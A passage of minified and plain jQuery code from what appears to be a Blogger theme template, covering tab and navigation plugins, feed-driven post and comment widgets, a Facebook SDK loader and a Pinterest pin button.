c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuiBW0wU4kILsdRJ6MCoiJ7km6SYUwIRb1J60FK4xghDof-AbVv8_MzrC4vMSZLAgVLwKOHgCCCUBY6l7m0OYbYUVuV3M7Sc0yJ73ku_8ys8gq_VNaIXtz9_hA8da60Or-AjScixftwPI/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
$("#LinkList110").each(function() {
    var e = "<ul id='nav'><li><ul id='sub-menu'>";
    $("#LinkList110 li").each(function() {
        var t = $(this).text(),
            n = t.substr(0, 1),
            r = t.substr(1);
        "_" == n ? (n = $(this).find("a").attr("href"), e += '<li><a href="' + n + '">' + r + "</a></li>") : (n = $(this).find("a").attr("href"), e += '</ul></li><li><a href="' + n + '">' + t + "</a><ul id='sub-menu'>")
    });
    e += "</ul></li></ul>";
    $(this).html(e);
    $("#LinkList110 ul").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    });
    $("#LinkList110 li").each(function() {
        var e = $(this);
        if (e.html().replace(/\s|&nbsp;/g, "").length == 0) e.remove()
    })
});
$(document).ready(function() {
    $(".cmm-tabs").simplyTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simplyTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3>' + COMMENTS_TEXT + '</h3>');
    $("#menu").show();
    $("ul#sub-menu").parent("li").addClass("hasSub");
    $("abbr.timeago").timeago();
    $(".footer-sections .widget h2").wrap("<div class='widget-title'/>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
    $('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        }).attr('src', function(i, src) {
            return src.replace('w72-h72-p-nu', 's1600')
        })
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('#back-to-top').fadeIn()
        } else {
            $('#back-to-top').fadeOut()
        }
    });
    $('#back-to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    var tab1 = $("#sidebar_tabs #tab1 .widget h2").text();
    $(".tab-opt .opt-1 a").text(tab1);
    var tab2 = $("#sidebar_tabs #tab2 .widget h2").text();
    $(".tab-opt .opt-2 a").text(tab2);
    var tab3 = $("#sidebar_tabs #tab3 .widget h2").text();
    $(".tab-opt .opt-3 a").text(tab3);
    $("#tab1 .widget h2,#tab2 .widget h2,#tab3 .widget h2,#tab1 .widget-title,#tab2 .widget-title,#tab3 .widget-title").remove();
    $(".sidebar_tabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if ($(".sidebar_tabs .widget").length === 0) {
        $(".sidebar_tabs").remove()
    }
});
$(document).ready(function(a) {
    var b = a("a.newer-link");
    var c = a("a.older-link");
    a.get(b.attr("href"), function(c) {
        b.html("<strong>" + POSTNAV_NEXT_TEXT + "</strong><span>" + a(c).find(".post h1.post-title").text() + "</span>")
    }, "html");
    a.get(c.attr("href"), function(b) {
        c.html("<strong>" + POSTNAV_PREV_TEXT + "</strong><span>" + a(b).find(".post h1.post-title").text() + "</span>")
    }, "html")
});
$(window).bind("load", function() {
    $('.box-title h2 a,.Label a,.postags a,.label-head a').each(function() {
        var labelPage = $(this).attr('href');
        $(this).attr('href', labelPage + '?&max-results=' + LABEL_SEARCH_NUM + '')
    })
});
$(".item .post-body,.static_page .post-body").each(function() {
    var all = $(this),
        layout = all.find("*"),
        ns = "[no-sidebar]",
        ls = "[left-sidebar]";
    layout.replaceText(ns, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{width:100%;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.sidebar-wrapper{display:none;}}</style>");
    layout.replaceText(ls, "<style>@media only screen and (min-width: 1060px) {#main-wrapper{float:right;}.sidebar-wrapper{float:left;}}</style>")
});
jQuery(document).ready(function($) {
    $('.header-random li').each(function() {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1), $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=1",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var rlink = '';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            rlink += '<a class="rdn-icon" href="' + url + '"></a>'
                        }
                        $('.header-random li').html(rlink)
                    }
                })
            }
        })
    })
});

$("#feat-sec .HTML .widget-content").each(function() {
    var th = $(this),
        label = th.text(),
        h2 = $(this).prev("h2").text();
    $.ajax({
        url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var url = "";
            var boxcode = '<div class="uk-featured-post">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        url = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var title = data.feed.entry[i].title.$t;
                var author_name = data.feed.entry[i].author[0].name.$t;
                var get_date = data.feed.entry[i].published.$t,
                    year = get_date.substring(0, 4),
                    month = get_date.substring(5, 7),
                    day = get_date.substring(8, 10),
                    date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                var re = /<\S[^>]*>/g;
                var snippet = content.replace(re, "");
                if (snippet.length > 96) {
                    snippet = '' + snippet.substring(0, 140) + '...'
                }
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var img2 = data.feed.entry[i].media$thumbnail.url;
                    var image = img2
                } else if (content.indexOf("<img") > -1) {
                    var img = $content.find('img:first').attr('src');
                    var image = img
                } else {
                    var image = NO_IMAGE
                }
                if (i == 0) {
                    boxcode += '<div class="uk-column1"><div class="uk-featured-item item1"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div><div class="meta-border"/><div class="uk-snippet"><span>' + snippet + '</span></div></div></div></div></div>'
                } else if (i == 1) {
                    boxcode += '<div class="uk-column2"><div class="uk-featured-item item2"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div>'
                } else if (i == 2) {
                    boxcode += '<div class="uk-featured-item item3"><div class="uk-post-thumb"><a class="uk-image" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"></a></div><div class="uk-post-inner"><div class="uk-post-caption"><h3 class="uk-post-title"><a href="' + url + '">' + title + '</a></h3><div class="uk-post-meta"><span class="uk-author">' + author_name + '</span><span class="uk-date">' + date + '</span></div></div></div></div></div>'
                }
            }
            boxcode += '</div>';
            $("#feat-sec .HTML .widget-content").each(function() {
                th.html(boxcode);
                $(this).prev("h2").html('<a href="/search/label/' + label + '">' + h2 + '</a>');
                $(this).prev("h2").wrap('<div class="box-title"></div>');
                $(this).removeClass('widget-content').addClass('box-content');
                $(this).find('.box-image').each(function() {
                    $(this).attr('style', function(i, src) {
                        return src.replace('/default.jpg', '/mqdefault.jpg')
                    }).attr('style', function(i, src) {
                        return src.replace('s72-c', 's1600')
                    })
                })
            })
        }
    })
});
$('.HTML .widget-content').each(function() {
    var e = $(this),
        type = e.text(),
        set = type.split("/"),
        results = set[0],
        label = set[1];
    if (type.match('recentcomments')) {
        $.ajax({
            url: "/feeds/comments/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var cmmcode = '<ul class="cmmwidget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    if (i == data.feed.entry.length) break;
                    for (var k = 0; k < data.feed.entry[i].link.length; k++) {
                        if (data.feed.entry[i].link[k].rel == 'alternate') {
                            url = data.feed.entry[i].link[k].href;
                            break
                        }
                    }
                    if ("content" in data.feed.entry[i]) {
                        var content = data.feed.entry[i].content.$t
                    } else if ("summary" in b_rc) {
                        var content = data.feed.entry[i].summary.$t
                    } else var content = "";
                    var re = /<\S[^>]*>/g;
                    content = content.replace(re, "");
                    if (content.length > 40) {
                        content = '' + content.substring(0, 30) + '...'
                    }
                    var author = data.feed.entry[i].author[0].name.$t;
                    var thumburl = data.feed.entry[i].author[0].gd$image.src;
                    if (thumburl.match('http://img1.blogblog.com/img/blank.gif')) {
                        var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                    } else {
                        if (thumburl.match('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZvYyGEEOOB_FJZR8Qj5NicM5IqOjWGSs6SBAvahylefmm936rE4yLK6tnjSxk-FtfZfSS2acsO-sYPLVt9RSOeiff8EpkbihCdiHACOfLlhqAIdOnRxt1H6V1Za527X6NjeyqrcU1_vU/s1600/favicon.png')) {
                            var avatar = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5FP9Xz8u8WV-MOEstEoPf5XQg0Dn7oPQRdFT6LR7WD-sjDeq2UMjXsFpJHZe0osvsNWIYTCO-mFWZu9ppvOJvT0q3qWscgUIx0VhZZ39SUPwU8Wr__5KZsn7mx2w-MRdyVohSD2v6EY0a/s55-r/avatar.png'
                        } else {
                            var avatar = thumburl
                        }
                    };
                    cmmcode += '<li><div class="avatarImage avatarRound"><img class="avatarRound" src="' + avatar + '"/></div><a href="' + url + '">' + author + '</a><span>"' + content + '"</span></li>'
                }
                cmmcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(cmmcode)
                })
            }
        })
    }
    if (type.match('randomposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script",
            type: 'get',
            dataType: "jsonp",
            success: function(t) {
                t = t.feed.entry.length - 3, t = Math.floor(Math.random() * (t - 0 + 1)) + 0, 0 == t && (t = Math.floor(Math.random() * (t - 0 + 1)) + 1), t == 0 && (t == 1);
                $.ajax({
                    url: "/feeds/posts/default?alt=json-in-script&start-index=" + t + "&max-results=" + results,
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var url = "";
                        var randomcode = '<ul class="roma-widget">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    url = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var title = data.feed.entry[i].title.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                                var src2 = data.feed.entry[i].media$thumbnail.url;
                                var image = src2
                            } else if (content.indexOf("<img") > -1) {
                                var src = $content.find('img:first').attr('src');
                                var image = src
                            } else {
                                var image = NO_IMAGE
                            }
                            randomcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                        }
                        randomcode += '</ul><div class="clear"/>';
                        $('.HTML .widget-content').each(function() {
                            e.html(randomcode);
                            $(this).find('.mag-thumb').each(function() {
                                $(this).attr('style', function(i, src) {
                                    return src.replace('/default.jpg', '/mqdefault.jpg')
                                }).attr('style', function(i, src) {
                                    return src.replace('s72-c', 's1600')
                                })
                            })
                        })
                    }
                })
            }
        })
    }
    if (type.match('recentposts')) {
        $.ajax({
            url: "/feeds/posts/default?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var recentcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }

              if (i == 0) {
                    recentcode += '<li class="postz"><a href="' + url + '"> <figure class="post-image"><img width="500" height="350" src="'+ image +'" class="attachment-hague-post-small size-hague-post-small wp-post-image"></figure><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                } else {

 recentcode += '<li class="postz" style="background:url(' + image + ') no-repeat center center;background-size: cover"><a href="' + url + '"><div class="post-title"><h6 class="entry-title">' + title + '</h6><div class="post-meta"><div class="post-date">' + date + '</div></div></div></a></li>'
                }
                }
                recentcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(recentcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
    if (type.match('custom-widget')) {
        $.ajax({
            url: "/feeds/posts/default/-/" + label + "?alt=json-in-script&max-results=" + results,
            type: 'get',
            dataType: "jsonp",
            success: function(data) {
                var url = "";
                var customcode = '<ul class="roma-widget">';
                for (var i = 0; i < data.feed.entry.length; i++) {
                    for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                        if (data.feed.entry[i].link[j].rel == "alternate") {
                            url = data.feed.entry[i].link[j].href;
                            break
                        }
                    }
                    var title = data.feed.entry[i].title.$t;
                    var get_date = data.feed.entry[i].published.$t,
                        year = get_date.substring(0, 4),
                        month = get_date.substring(5, 7),
                        day = get_date.substring(8, 10),
                        date = MONTH_FORMAT[parseInt(month, 10)] + ' ' + day + ', ' + year;
                    var content = data.feed.entry[i].content.$t;
                    var $content = $('<div>').html(content);
                    if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                        var src2 = data.feed.entry[i].media$thumbnail.url;
                        var image = src2
                    } else if (content.indexOf("<img") > -1) {
                        var src = $content.find('img:first').attr('src');
                        var image = src
                    } else {
                        var image = NO_IMAGE
                    }
                    customcode += '<li><div class="wid-thumb"><a class="mag-thumb" href="' + url + '" style="background:url(' + image + ') no-repeat center center;background-size: cover"/></div><div class="p-head"><h3 class="wrp-titulo"><a href="' + url + '">' + title + '</a></h3><span class="p-date">' + date + '</span></div></li>'
                }
                customcode += '</ul><div class="clear"/>';
                $('.HTML .widget-content').each(function() {
                    e.html(customcode);
                    $(this).find('.mag-thumb').each(function() {
                        $(this).attr('style', function(i, src) {
                            return src.replace('/default.jpg', '/mqdefault.jpg')
                        }).attr('style', function(i, src) {
                            return src.replace('s72-c', 's1600')
                        })
                    })
                })
            }
        })
    }
});
$(".related-ready").each(function() {
    var b = $(this).text();
    $.ajax({
        url: "/feeds/posts/default/-/" + b + "?alt=json-in-script&max-results=3",
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="related">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == "alternate") {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                var g = e.feed.entry[i].title.$t;
                var c = e.feed.entry[i].content.$t;
                var $c = $('<div>').html(c);
                if (c.indexOf("//www.youtube.com/embed/") > -1) {
                    var p = e.feed.entry[i].media$thumbnail.url;
                    var k = p
                } else if (c.indexOf("<img") > -1) {
                    var q = $c.find('img:first').attr('src');
                    var k = q
                } else {
                    var k = NO_IMAGE
                }
                h += '<li><div class="related-thumb"><a class="related-img" href="' + u + '" style="background:url(' + k + ') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="' + u + '">' + g + '</a></h3></li>'
            }
            h += '</div><div class="clear"/>';
            $(".related-ready").html(h);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/hqdefault.jpg')
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600')
                })
            })
        }
    })
});

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=4;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>
<script>
      //<![CDATA[
      var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Evlj_tpi_-D3x9AT1YmWQjvH-UTtY5CplHIXx8YhEbY9P3YswmEoXJCF-kfdLRhyU5WV6kX6EP1NVmQnxX6AXhoazscPw1Kv_tb1VsL7ho4zh08Mh5wZ1Esqis9ZIV59hKzW7XXpLBI/s0/Bot%25C3%25A3o+Pinterest.png";
      var bs_pinButtonPos = "topleft";
      //]]>
    </script>
<script>
      //<![CDATA[
      jQuery(document).ready(function($) {
        $('body').append('<img style="visibility:hidden;" class="pinimgload" src="' + bs_pinButtonURL + '" >');
        var l;
        var m;
        var n;
        $('.pinimgload').load(function() {
          m = $('.pinimgload').outerWidth(true);
          n = $('.pinimgload').outerHeight(true);
          $('.pinimgload').remove()
        });
        hoverCheck();
        function hoverCheck() {
          $('.entry-content img,.blogger-post-body img,.post-body img,.entry-summary img,.post-entry img,.post-image img').not('.nopin,.nopin img').mouseenter(function() {
            $('.pinit-wrapper').css("visibility", "hidden");
            clearTimeout(l);
            var a = $(this);
            var b = parseInt(a.css("margin-top"));
            var c = parseInt(a.css("margin-left"));
            var d;
            var e;
            switch (bs_pinButtonPos) {
              case 'center':
                d = a.position().top + a.outerHeight(true) / 2 - n / 2;
                e = a.position().left + a.outerWidth(true) / 2 - m / 2;
                break;
              case 'topright':
                d = a.position().top + b + 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'topleft':
                d = a.position().top + b + 5;
                e = a.position().left + c + 5;
                break;
              case 'bottomright':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + a.outerWidth() - m - 5;
                break;
              case 'bottomleft':
                d = a.position().top + b + a.outerHeight() - n - 5;
                e = a.position().left + c + 5;
                break
            }
            var f = a.prop('src');
            var g = a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');
            var h = g.text();
            if (typeof bs_pinPrefix === 'undefined') {
              bs_pinPrefix = ''
            }
            if (typeof bs_pinSuffix === 'undefined') {
              bs_pinSuffix = ''
            }
            if (g.find('a').length) {
              pinitURL = g.find('a').attr('href').replace(/\#.+\b/gi, "")
            } else {
              pinitURL = $(location).attr('href').replace(/\#.+\b/gi, "")
            }
            var i = '<div class="pinit-wrapper" style="display:none;position: absolute;z-index: 8; cursor: pointer;" ><a href="http://pinterest.com/pin/create/button/?url=' + pinitURL + '&media=' + f + '&description=' + bs_pinPrefix + h + bs_pinSuffix + '" style="display:block;outline:none;"target="_blank "><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin: 10px;padding: 0;border:0;" src="' + bs_pinButtonURL + '" title="Pin on Pinterest" ></a></div>';
            var j = a.parent().is('a') ? a.parent() : a;
            if (!j.next().hasClass('pinit-wrapper')) {
              j.after(i);
              if (typeof l === 'undefined') {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible'")
              } else {
                j.next('.pinit-wrapper').attr("onmouseover", "this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")
              }
            }
            var k = j.next(".pinit-wrapper");
            k.css({
              "top": d,
              "left": e
